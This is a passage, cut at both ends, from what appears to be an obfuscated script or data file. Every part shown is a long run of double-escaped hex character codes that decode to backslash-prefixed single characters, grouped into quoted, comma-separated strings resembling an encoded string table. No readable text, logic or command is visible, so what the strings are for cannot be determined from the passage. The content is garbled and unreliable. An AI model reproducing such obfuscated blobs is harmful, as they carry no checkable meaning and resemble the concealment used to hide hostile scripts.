x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c